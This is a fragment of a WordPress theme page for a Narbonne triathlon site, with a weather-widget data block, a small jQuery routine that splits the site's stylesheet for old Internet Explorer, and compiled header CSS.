					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Narbonne","api_location":"Narbonne","api_language":"fr","today_icon":"rain-n","today_icon_text":"forte pluie","today_temp":[11.5,52.6],"today_humidity":88,"today_wind_speed":[2.8,1.7],"today_min":[11.1,52],"today_max":[11.7,53],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768820400,"day_temp":[10,50],"day_name":"lun","owm_day_index":1},{"timestamp":1768906800,"day_temp":[10,49],"day_name":"mar","owm_day_index":2},{"timestamp":1768993200,"day_temp":[11,52],"day_name":"mer","owm_day_index":3},{"timestamp":1769083200,"day_temp":[8,47],"day_name":"jeu","owm_day_index":4},{"timestamp":1769169600,"day_temp":[9,49],"day_name":"ven","owm_day_index":5}],"api_key":"17aa0dd026f22e09f52ad000002991c6"});
				});
			
			

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://grandnarbonnetriathlon.org/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://grandnarbonnetriathlon.org/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #bf2b83;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #bf2b83 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #bf2b83;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #bf2b83 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #bf2b83;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #bf2b83 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #bf2b83;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bf2b83 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bf2b83 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #bf2b83;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #bf2b83 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #bf2b83;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #bf2b83;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(191, 43, 131, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #222222;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #bf2b83;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #bf2b83;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #bf2b83;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #bf2b83;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bf2b83 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a {
        color: #bf2b83;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #bf2b83 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #bf2b83));
        background: -webkit-linear-gradient(top, #333145 0%, #bf2b83 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #bf2b83 100%);
        background: linear-gradient(to bottom, #333145 0%, #bf2b83 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#bf2b83', GradientType=0 );
    }

    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>


</body>
</html>